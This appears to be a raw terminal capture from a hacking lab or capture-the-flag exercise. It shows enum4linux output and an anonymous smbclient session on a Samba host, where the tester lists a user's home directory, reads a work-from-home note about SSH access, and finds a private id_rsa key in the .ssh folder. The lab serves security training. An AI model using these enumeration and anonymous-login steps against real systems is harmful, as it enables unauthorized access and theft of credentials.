 Use of uninitialized value $os_info in concatenation (.) or string at /root/Desktop/Tools
/Miscellaneous/enum4linux.pl line 464.
[+] Got OS info for 10.10.147.198 from smbclient:
[+] Got OS info for 10.10.147.198 from srvinfo:
POLOSMB Wk Sv PrQ Unx NT SNT polosmb server (Samba, Ubuntu)
platform_id : 500
os version : 6.1
server type : 0x809a03
root@ip-10-10-138-208:~# smbclient //10.10.147.198/profiles -U Anonymous -p 445
Password for [WORKGROUP\Anonymous]:
Try "help" to get a list of possible commands.
smb: \>
smb: \> ls
. D 0 Tue Apr 21 12:08:23 2020
.. D 0 Tue Apr 21 11:49:56 2020
.cache DH 0 Tue Apr 21 12:08:23 2020
.profile H 807 Tue Apr 21 12:08:23 2020
.sudo_as_admin_successful H 0 Tue Apr 21 12:08:23 2020
.bash_logout H 220 Tue Apr 21 12:08:23 2020
.viminfo H 947 Tue Apr 21 12:08:23 2020
Working From Home Information.txt N 358 Tue Apr 21 12:08:23 2020
.ssh DH 0 Tue Apr 21 12:08:23 2020
.bashrc H 3771 Tue Apr 21 12:08:23 2020
.gnupg DH 0 Tue Apr 21 12:08:23 2020
Working_From_Home_Information.txt ×
1 John Cactus,
2
3 As you're well aware, due to the current pandemic most of POLO inc. has insisted that,
wherever
4 possible, employees should work from home. As such- your account has now been enabled
with ssh
5 access to the main server.
6
7 If there are any problems, please contact the IT department at it@polointernalcoms.uk
8
9 Regards,
10
11 James
12 Department Manager
13
Plain Text Tab Width: 4 Ln 1, Col 1 INS
smb: \.ssh\> ls
. D 0 Tue Apr 21 12:08:23 2020
.. D 0 Tue Apr 21 12:08:23 2020
id_rsa A 1679 Tue Apr 21 12:08:23 2020
id_rsa.pub N 396 Tue Apr 21 12:08:23 2020
authorized_keys N 0 Tue Apr 21 12:08:23 2020
12316808 blocks of size 1024. 7584040 blocks available
smb: \.ssh\>